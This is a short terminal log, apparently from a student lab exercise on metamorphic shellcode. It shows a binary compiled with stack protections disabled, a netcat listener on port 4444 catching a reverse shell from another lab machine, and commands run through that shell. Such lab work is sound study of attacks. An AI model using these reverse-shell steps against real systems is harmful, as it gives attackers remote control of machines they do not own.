 root@debian:/home/nadir/TP_shellcode# gcc -fno-stack-protector -z execstack convert_shellcode.c -o she
ll_metamorphic
root@debian:/home/nadir/TP_shellcode# ./shell_metamorphic
Shellcode length: 129
root@debian:/home/user# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.16.131] from (UNKNOWN) [192.168.16.128] 51858
ls
convert_shellcode.c
rendu
reverse
shell
shell.o
shell_gen.py
shell_metamorphic
shellcode
testeur1.py
pwd
/home/nadir/TP_shellcode
touch test
ls
convert_shellcode.c
rendu
reverse
shell
shell.o
shell_gen.py
shell_metamorphic
shellcode
test
testeur1.py